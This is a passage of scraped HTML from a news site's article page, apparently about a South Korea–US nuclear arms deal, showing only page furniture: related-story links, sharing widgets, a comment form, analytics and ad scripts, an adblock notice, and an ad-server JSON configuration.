Kremlin" style="" title="US Stops Sharing Nuclear Arms Data With the Kremlin" srcset="https://planetnews.com/wp-content/uploads/2023/06/2-68-218x150.png 218w, https://planetnews.com/wp-content/uploads/2023/06/2-68-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2023/06/2-68-218x150.png 218w, https://planetnews.com/wp-content/uploads/2023/06/2-68-100x70.png 100w" /></figure><span class="crp_title">US Stops Sharing Nuclear Arms Data With the Kremlin</span></a></li><li><a href="https://planetnews.com/updates/united-states/blinken-reassures-allies-ahead-of-likely-iran-nuclear-deal.html"     class="crp_link post-10942"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2022/03/Blinken-Deal-or-no-deal-US-will-work-to-deter-Iran-nuclear-capability-1-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="US State Secretary Reassures Allies Ahead of Likely Iran Nuclear Deal" style="" title="US State Secretary Reassures Allies Ahead of Likely Iran Nuclear Deal" srcset="https://planetnews.com/wp-content/uploads/2022/03/Blinken-Deal-or-no-deal-US-will-work-to-deter-Iran-nuclear-capability-1-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2022/03/Blinken-Deal-or-no-deal-US-will-work-to-deter-Iran-nuclear-capability-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2022/03/Blinken-Deal-or-no-deal-US-will-work-to-deter-Iran-nuclear-capability-1-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2022/03/Blinken-Deal-or-no-deal-US-will-work-to-deter-Iran-nuclear-capability-1-100x70.jpg 100w" /></figure><span class="crp_title">US State Secretary Reassures Allies Ahead of Likely&hellip;</span></a></li><li><a href="https://planetnews.com/updates/united-states/nothing-found-that-indicates-the-tower-is-in-danger-of-collapse-mayor.html"     class="crp_link post-8328"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2021/06/Fears-aside-no-mass-exodus-from-collapsed-buildings-twin-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="Collapse of Champlain Tower South Drawn Attention To Older Tall Buildings in South Florida" style="" title="Collapse of Champlain Tower South Drawn Attention To Older Tall Buildings in South Florida" srcset="https://planetnews.com/wp-content/uploads/2021/06/Fears-aside-no-mass-exodus-from-collapsed-buildings-twin-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/06/Fears-aside-no-mass-exodus-from-collapsed-buildings-twin-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2021/06/Fears-aside-no-mass-exodus-from-collapsed-buildings-twin-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/06/Fears-aside-no-mass-exodus-from-collapsed-buildings-twin-100x70.jpg 100w" /></figure><span class="crp_title">Collapse of Champlain Tower South Drawn Attention To&hellip;</span></a></li><li><a href="https://planetnews.com/updates/united-states/us-nuclear-negotiator-says-only-weeks-left-to-return-to-2015-iran-nuclear-agreement.html"     class="crp_link post-10196"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2021/12/US-Special-Envoy-for-Iran-warns-of-escalating-crisis-if-talks-fail-to-revive-Iran-nuclear-deal-1-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="US Nuclear Negotiator Says Only weeks left to Return to 2015 Iran Nuclear Agreement" style="" title="US Nuclear Negotiator Says Only weeks left to Return to 2015 Iran Nuclear Agreement" srcset="https://planetnews.com/wp-content/uploads/2021/12/US-Special-Envoy-for-Iran-warns-of-escalating-crisis-if-talks-fail-to-revive-Iran-nuclear-deal-1-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/12/US-Special-Envoy-for-Iran-warns-of-escalating-crisis-if-talks-fail-to-revive-Iran-nuclear-deal-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2021/12/US-Special-Envoy-for-Iran-warns-of-escalating-crisis-if-talks-fail-to-revive-Iran-nuclear-deal-1-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/12/US-Special-Envoy-for-Iran-warns-of-escalating-crisis-if-talks-fail-to-revive-Iran-nuclear-deal-1-100x70.jpg 100w" /></figure><span class="crp_title">US Nuclear Negotiator Says Only weeks left to Return&hellip;</span></a></li><li><a href="https://planetnews.com/updates/olena-zelenska-urged-congress-to-deliver-more-arms.html"     class="crp_link post-11643"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2022/07/Ukraine-first-lady-pleads-for-more-US-arms-2-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="Ukraine First Lady Zelenska Urged US Lawmakers to Deliver More Arms" style="" title="Ukraine First Lady Zelenska Urged US Lawmakers to Deliver More Arms" srcset="https://planetnews.com/wp-content/uploads/2022/07/Ukraine-first-lady-pleads-for-more-US-arms-2-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2022/07/Ukraine-first-lady-pleads-for-more-US-arms-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2022/07/Ukraine-first-lady-pleads-for-more-US-arms-2-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2022/07/Ukraine-first-lady-pleads-for-more-US-arms-2-100x70.jpg 100w" /></figure><span class="crp_title">Ukraine First Lady Zelenska Urged US Lawmakers to&hellip;</span></a></li></ul><div class="crp_clear"></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://planetnews.com/updates/south-korea-secured-a-nuclear-arms-deal-with-america.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fplanetnews.com%2Fupdates%2Fsouth-korea-secured-a-nuclear-arms-deal-with-america.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=South+Korea+Secured+A+Nuclear+Arms+Deal+With+US&url=https%3A%2F%2Fplanetnews.com%2Fupdates%2Fsouth-korea-secured-a-nuclear-arms-deal-with-america.html&via=PlanetNews.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://planetnews.com/updates/south-korea-secured-a-nuclear-arms-deal-with-america.html&amp;media=https://planetnews.com/wp-content/uploads/2023/04/Untitled-2-1.png&description=President Biden announced US would periodically deploy Nukes in S.Korean territory, &amp; the agreement would strengthen the allies’ cooperation." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=South+Korea+Secured+A+Nuclear+Arms+Deal+With+US %0A%0A https://planetnews.com/updates/south-korea-secured-a-nuclear-arms-deal-with-america.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://planetnews.com/author/newsnoweditor2">Marvin Dalton</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Marvin Dalton"><meta itemprop="url" content="https://planetnews.com/author/newsnoweditor2"></span><meta itemprop="datePublished" content="2023-04-27T11:22:12+00:00"><meta itemprop="dateModified" content="2023-04-27T11:22:12+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://planetnews.com/updates/south-korea-secured-a-nuclear-arms-deal-with-america.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png"></span><meta itemprop="name" content="PlanetNews.com"></span><meta itemprop="headline " content="South Korea Secured A Nuclear Arms Deal With US"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://planetnews.com/wp-content/uploads/2023/04/Untitled-2-1.png"><meta itemprop="width" content="1200"><meta itemprop="height" content="700"></span>        </footer>

    </article> <!-- /.post -->

    
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/updates/south-korea-secured-a-nuclear-arms-deal-with-america.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://planetnews.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='12864' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Top Stories</span></h4>
		<ul>
											<li>
					<a href="https://planetnews.com/updates/shared-hosting-pitfalls-for-growing-ecommerce-sites.html">Shared Hosting Pitfalls for Growing Ecommerce Sites</a>
									</li>
											<li>
					<a href="https://planetnews.com/updates/netanyahu-refused-any-truce-urged-by-the-us.html">Netanyahu Refused Any Truce Urged By The US</a>
									</li>
											<li>
					<a href="https://planetnews.com/updates/biden-allegedly-helping-israel-to-dislocate-palestinians.html">Biden Allegedly Helping Israel To Dislocate Palestinians</a>
									</li>
											<li>
					<a href="https://planetnews.com/live/cnn-live-stream.html">CNN Live Stream</a>
									</li>
											<li>
					<a href="https://planetnews.com/updates/biden-spoke-with-netanyahu-el-sisi-to-address-gaza-aid.html">Biden Talked To Netanyahu &#038; El-Sisi To Address Gaza Aid</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div data-rocket-location-hash="3c97100d540349a8e1e02160e9c9fc64" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div data-rocket-location-hash="24c965fd30ac49cb12fb138b48405511" class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://planetnews.com/"><img class="td-retina-data" src="https://planetnews.com/wp-content/uploads/2020/01/imgpsh_fullsize_anim-300x57.png" data-retina="https://planetnews.com/wp-content/uploads/2020/01/imgpsh_fullsize_anim-300x57.png" alt="" title=""  width="" height="" /></a></div><div class="footer-text-wrap">Planet News is an eminent media house providing you latest happenings around the globe. Information displayed on this website is authentic and can be cross verified. In case of any query, please contact hello@planetnews.com</div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="2211eaca8b3193bd6915dc019c469d0e" class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-3238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-3238"><a rel="privacy-policy" href="https://planetnews.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-3951" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3951"><a href="https://planetnews.com/contact">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PlanetNews.com                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 697d188e995b4
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.tftable{font-size:12px;color:#333333;width:100%;border-width:1px;border-color:#729ea5;border-collapse:collapse}.tftable th{font-size:12px;background-color:#acc8cc;border-width:1px;padding:8px;border-style:solid;border-color:#729ea5;text-align:left}.tftable tr{background-color:#d4e3e5}.tftable td{font-size:12px;border-width:1px;padding:8px;border-style:solid;border-color:#729ea5}.tftable tr:hover{background-color:#ffffff}.frame-area{display:block;width:100%;max-width:1600px;height:1200px;overflow:auto;border:#999999 1px solid;margin:0px;padding:0px}</style>

<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" id="bg-show-hide-script-js-extra">
/* <![CDATA[ */
var BG_SHCE_USE_EFFECTS = "0";
var BG_SHCE_TOGGLE_SPEED = "400";
var BG_SHCE_TOGGLE_OPTIONS = "none";
var BG_SHCE_TOGGLE_EFFECT = "blind";
/* ]]> */
</script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/show-hidecollapse-expand/assets/js/bg-show-hide.js?ver=007d097419981c932cac4baeaaceb923" id="bg-show-hide-script-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/comment-reply.min.js?ver=007d097419981c932cac4baeaaceb923" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.93" id="quads-ads-js"></script>
 <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2968178,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<!-- Histats.com  END  -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8950793-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date()); gtag('config', 'UA-8950793-3');
</script>
<style> #__vliadb83{ display: none; position: fixed; background: rgb(221, 221, 221); z-index: 9999999; opacity: 1; visibility: visible; top: 100px; right: 0px; left: 0px; max-width: 640px; margin-right: auto; margin-left: auto; box-shadow: rgba(0, 0, 0, 0.25) 0px 3px 5px 2px; font-family: Arial, Helvetica, sans-serif; } #__vliadb83 .__vliadb83-content{ padding: 30px 30px 15px; } #__vliadb83 #__vliadb83-cls{ display: inline-block; position: absolute; top: 15px; right: 15px; width: 30px; height: 30px; color: #bbb; font-size: 32px; font-weight: 700; line-height: 30px; text-align: center; cursor: pointer; -webkit-transition: 0.3s; transition: 0.3s; } #__vliadb83 #__vliadb83-cls:hover{color: #5f5e5e;} #__vliadb83-bg{ display: none; position: fixed; z-index: 999999; background: rgba(0, 0, 0, 0.8); top: 0px; left: 0px; width: 100%; height: 100%;} </style> <div id="__vliadb83"> <div class="__vliadb83-content"> <h1 style="margin-bottom: 15px; padding: 0 30px; color: #252b37; font-size: 28px; line-height: 1.25; text-align: center;">Adblocker detected! Please consider reading this notice.</h1> <p> We've detected that you are using AdBlock Plus or some other adblocking software which is preventing the page from fully loading. </p> <p>We need money to operate the site, and almost all of it comes from our online advertising.</p> <p> <strong>Please add NewsLive.com to your ad blocking whitelist , disable your adblocking software or subscribing to our premium service <a href="https://livenewspro.com/pricing" target="_blank">LiveNewsPro</a></strong> </p> </div> <a id="__vliadb83-cls">×</a> </div> <div id="__vliadb83-bg"></div> <script src="//cdn.jsdelivr.net/gh/vli-platform/adb-analytics@29f6e17/v1.0.min.js"></script> <script> (function () { (window.adblockDetector = window.adblockDetector || []).push(function () { window.adbDetector.init({ id: 'd8ca5d68326a5bcd43d9d7e6d44e6ccf', debug: true, cookieExpire: 0, found: function () { window.adbDetector.alert({ hiddenCloseButton: true, clickBackgroundToClose: false }); } }); }) }()); </script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/planetnews.com\/wp-admin\/admin-ajax.php","nonce":"12e4697b7d","url":"https:\/\/planetnews.com\/updates\/south-korea-secured-a-nuclear-arms-deal-with-america.html","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://planetnews.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://powerad.ai/pubPls/?width=1280&url=https%3A%2F%2Fplanetnews.com%2Fupdates%2Fsouth-korea-secured-a-nuclear-arms-deal-with-america.html&pbjsV=3.0
body_size: 7064
content:
{"pls":{"5838":{"pli":5838,"s":"r","t":"multiInsert","aa":false,"st":{"s":[728,90],"fmw":"","fMinH":"","scale":false,"scaleToParent":false,"scaleSelector":"body","scaleMaxWidth":null,"zi":2147483647,"a":false,"ora":true,"cb":false,"cbp":{},"ovf":"hidden","contBck":"transparent","contShdw":"","bck":"transparent","shdw":""},"eospb":"","dgs":[{"_id":"6238cc82e43e2087f2ff6d35","type":"live","direct":[{"l":"https://powerad.ai/creative/625","ct":"https://www.lexus.com/models/RX?pdsrch=sem_google_lexus%20rx_e_423964970795&amp;bknode=Model_RX&amp;ds_rl=1246750&amp;ds_rl=1248553&amp;ds_rl=1251915&amp;gclid=EAIaIQobChMI9evE0POI6QIVBIvICh2d-QCdEAAYASAAEgL8vPD_BwE&amp;gclsrc=aw.ds"}],"live":[{"status":"running","type":"live","partner":"hb","linkNumber":2479,"hbSizes":[],"hbTagName":"planetnews_728x90_stickybottom_HB","adLightOff":false,"skipRefresh":false,"skipRefreshImpOnly":false,"comscore":false}],"rd":false,"rdp":{"direct":1,"live":1},"eospb":"","deos":false,"rc":false,"index":3008,"version":1,"description":"auto generated","name":"planetnews_728x90_stickybottom_HB 5838","targeting":{"url":{"key":{"inc":[],"exc":[]},"dir":{"inc":[],"exc":[]},"page":{"inc":[],"exc":[]}},"geo":{"inc":{"countries":[],"regions":[],"cities":[],"ips":[]},"exc":{"countries":[],"regions":[],"cities":[],"ips":[]}}}}],"vp":{"lra":false,"lbv":250,"s":{"s":"","h":""},"sd":{"mn":{"w":"","h":""},"mx":{"w":"","h":""}},"p":{"w":100,"h":50},"hon":"","op":{"on":false,"aos":false,"aosp":["",""],"sp":"part","lw":{"a":100,"t":"px"},"lh":{"a":100,"t":"px"},"f":"","eoh":false,"a":true},"rtnv":true,"miv":4},"to":{"r":30000,"mr":"","roio":false,"nir":"","in":500,"rem":"","res":"","ip":"right-away","evt":"","evtTgt":"document","remp":{}},"rl":{"s":{"i":"#vi-smartbanner-unit","iMutationS":"","ia":false,"iTimeout":null,"r":"","rMutationS":"","ra":true,"rTimeout":null}},"vao":{"adh":{"on":true,"t":"ADVERTISEMENT","c":"black"},"lg":{"on":true,"loc":"inner","w":25},"rab":{"on":false,"p":"auto 0px -18px auto","c":"#b7b7b7","fs":"10"}},"vidInDisp":{"sp":"display","contMaxH":"","vidTimes":"","dispTimes":"","oph":false,"minH":"","tags":[],"player":"pavid"},"mp":{"cp":{"s":"#vi-smartbanner-unit","im":"afterBegin","fn":1,"ce":0,"mc":0,"p":"relative","il":false,"ils":"","st":{"d":"block","mw":{"a":728,"t":"px"},"w":{"a":728,"t":"px"},"m":"","im":"","f":"","p":"","b":"","br":{"a":"","t":"px"}},"fold":false,"foldParams":{"fSegHeight":50,"openFoldTop":25,"openFoldBottom":25,"closeFoldBottom":0},"sb":false,"sbp":{"aos":500,"h":250,"soa":"stick","sft":false,"osb":0},"fe":false,"tbl":false,"expandable":false,"expandableLimit":null,"stk":false,"stkp":{"nb":false,"d":4,"ot":0,"on":"","m":"","b":"rgba(255, 255, 255, 0.8)","zi":"","w":false}},"ip":{"m":"","multi":""}}},"5839":{"pli":5839,"s":"r","t":"adhesion","aa":false,"st":{"s":[120,600],"fmw":"","fMinH":"","scale":false,"scaleToParent":false,"scaleSelector":"body","scaleMaxWidth":null,"zi":1,"a":false,"ora":false,"cb":false,"cbp":{},"ovf":"hidden","contBck":"transparent","contShdw":"","bck":"transparent","shdw":""},"eospb":"","dgs":[{"_id":"6238cd3ee43e2087f2ff6fd1","type":"live","direct":[{"l":"https://powerad.ai/creative/619","ct":"https://www.bose.ca/en_ca/products/headphones/wireless_headphones.html"}],"live":[{"status":"running","type":"live","partner":"hb","linkNumber":2677,"hbSizes":[[300,600],[160,600],[120,600]],"hbTagName":"planetnews_adhesionskin_HB","adLightOff":false,"skipRefresh":false,"skipRefreshImpOnly":false,"comscore":false}],"rd":false,"rdp":{"direct":1,"live":1},"eospb":"","deos":false,"rc":false,"index":3676,"version":1,"description":"auto generated","name":"planetnews_adhesionskin_HB 5839","targeting":{"url":{"key":{"inc":[],"exc":[]},"dir":{"inc":[],"exc":[]},"page":{"inc":[],"exc":[]}},"geo":{"inc":{"countries":[],"regions":[],"cities":[],"ips":[]},"exc":{"countries":[],"regions":[],"cities":[],"ips":[]}}}}],"vp":{"lra":false,"lbv":"","s":{"s":"","h":""},"sd":{"mn":{"w":"","h":""},"mx":{"w":"","h":""}},"p":{"w":90,"h":50},"hon":"","op":{"on":false,"aos":false,"aosp":["",""],"sp":"part","lw":{"a":100,"t":"px"},"lh":{"a":100,"t":"px"},"f":"","eoh":false,"a":true},"rtnv":false,"miv":4},"to":{"r":30000,"mr":"","roio":false,"nir":"","in":"","rem":"","res":"","ip":"right-away","evt":"","evtTgt":"document","remp":{}},"rl":{"s":{"i":"","iMutationS":"","ia":true,"iTimeout":null,"r":"","rMutationS":"","ra":true,"rTimeout":null}},"vao":{"adh":{"on":false,"t":"ADVERTISEMENT","c":"black"},"lg":{"on":false,"loc":"inner","w":25},"rab":{"on":false,"p":"auto 0px -18px auto","c":"#b7b7b7","fs":"10"}},"vidInDisp":{"sp":"display","contMaxH":"","vidTimes":"","dispTimes":"","oph":false,"minH":"","tags":[],"player":"pavid"},"ap":{"cp":{"nfpb":"","cs":"","cw":1070,"head":"#td-outer-wrap > div.tdc-header-wrap","oh":10,"foot":"#td-outer-wrap > div.td-footer-wrapper.td-footer-container.td-container-wrap.td-footer-template-3","of":10,"s":"left","lp":{"oep":20,"oec":20},"rp":{"oep":20,"oec":20},"sa":{"ns":false,"px":"","t":""},"cts":{"s":"","m":false,"sq":false,"saw":"","sacw":"","mgin":""},"mvtc":{"on":false,"ios":["",""],"os":{"a":0,"t":"px"},"ob":{"a":0,"t":"px"}}},"ip":{"pt":"center","pa":0,"is":"center"}}},"7690":{"pli":7690,"s":"r","t":"stickyBottom","st":{"s":[1,1],"fmw":"","fMinH":"","scale":false,"scaleSelector":"body","scaleMaxWidth":"","zi":-10,"a":false,"ora":false,"cb":false,"cbp":{},"ovf":"hidden","contBck":"transparent","bck":"transparent"},"eospb":"","dgs":[{"_id":"6238cd87e43e2087f2ff727c","type":"live","direct":[],"live":[{"status":"running","type":"live","partner":"other","name":"other","headTag":"","bodyTag":"<script>\nvar script = document.createElement('script');\nscript.src = '//tag.escalated.io?i=80fgCu0Wirwi'\nscript.async = true\ntop.document.querySelector('head').appendChild(script)\n</script>","timeout":100,"adLightOff":false,"skipRefresh":false,"skipRefreshImpOnly":false}],"rd":false,"rdp":{"direct":1,"live":1},"eospb":"","deos":false,"rc":false,"index":4359,"version":1,"description":"auto generated","name":"auto generated 